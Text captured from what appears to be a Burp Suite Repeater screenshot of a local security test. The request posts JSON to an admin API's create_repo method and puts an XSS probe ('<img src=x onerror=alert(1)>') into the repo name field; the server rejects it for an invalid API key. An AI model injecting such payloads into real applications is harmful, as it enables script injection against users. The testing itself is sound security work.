 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < > Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET /_admin/api HTTP/1.1
Host: 127.0.0.1:5000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:5000/_admin/my_account
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Content-Length: 140
{"id":1,"api_key":"c28711de0074f041395891a5a9b2f7efb18d8e08","method":"create_repo","args":{"repo_name":"<img src=x onerror=alert(1)>/sth"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 53
Content-Type: application/json
Date: Thu, 06 Dec 2018 19:37:59 GMT
Server: waitress
{"error": "Invalid API key", "id": 1, "result": null}